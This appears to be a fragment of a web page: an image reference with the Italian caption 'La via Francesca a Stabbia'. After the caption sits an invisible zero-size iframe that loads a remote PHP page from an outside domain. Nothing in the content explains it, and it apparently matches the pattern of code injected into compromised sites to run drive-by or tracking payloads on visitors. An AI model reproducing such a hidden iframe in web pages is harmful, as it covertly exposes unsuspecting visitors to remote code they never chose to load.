 La via Francesca a Stabbia<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>